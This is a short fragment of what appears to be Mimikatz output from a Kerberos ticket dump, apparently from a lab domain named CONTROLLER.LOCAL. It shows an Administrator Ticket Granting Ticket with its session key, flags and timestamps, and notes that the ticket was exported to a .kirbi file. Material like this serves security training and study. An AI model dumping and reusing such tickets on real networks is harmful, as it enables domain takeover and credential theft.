 Authentication Id : 0 ; 472640 (00000000:00073640)
Session           : NetworkCleartext from 0
User Name         : Administrator
Domain            : CONTROLLER
Logon Server      : CONTROLLER-1
Logon Time        : 6/19/2022 2:01:44 AM
SID               : S-1-5-21-432953485-3795405108-1502158860-500
File System
* Username : Administrator
* Domain   : CONTROLLER.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 6/19/2022 2:01:44 AM ; 6/19/2022 12:01:44 PM ; 6/26/2022 2:01:44 AM
Service Name (02) : krbtgt ; CONTROLLER.LOCAL ; @ CONTROLLER.LOCAL
Target Name  (--) : @ CONTROLLER.LOCAL
Client Name  (01) : Administrator ; @ CONTROLLER.LOCAL
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
d0e6bf59a1dce5b47d7143993b48cc64bf874e5f66cf3be9e94245c7eb7d2012
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2        [...]
* Saved to file [0;73640]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi !